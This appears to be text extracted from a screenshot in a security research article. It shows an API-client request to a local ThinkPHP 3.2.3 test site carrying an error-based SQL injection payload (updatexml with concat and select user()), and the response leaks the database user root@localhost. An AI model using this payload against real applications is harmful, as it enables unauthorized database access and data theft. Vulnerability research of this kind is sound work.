 http://test_thinkphp_3.2.:
+
No environment
GET
http://test_thinkphp_3.2.3.test/index.php/Home/Index/whereSqlTest4?id=(2) and updatexml(1,concat(0x7e,(select user())),0)
Params
Send
Save
Type
No Auth
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 1055
Pretty
Raw
Preview
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `test` WHERE
`id` IN (2) and updatexml(1,concat(0x7e,(select user())),0)
先知社区